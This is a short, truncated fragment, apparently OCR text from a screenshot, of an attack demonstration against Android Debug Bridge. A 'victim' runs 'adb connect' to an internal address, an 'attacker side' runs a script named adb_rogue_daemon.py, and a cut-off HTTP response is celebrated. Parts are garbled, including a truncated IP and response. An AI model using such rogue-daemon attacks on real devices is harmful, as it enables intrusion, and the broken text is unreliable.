
Victim:

$ adb connect 10.128.0.
connected to 10.128.0.5
Attacker side:

$ ./adb_rogue_daemon.py

...

Wooho, we got response 
b'HTTP/1.0 200 OK\r\nMe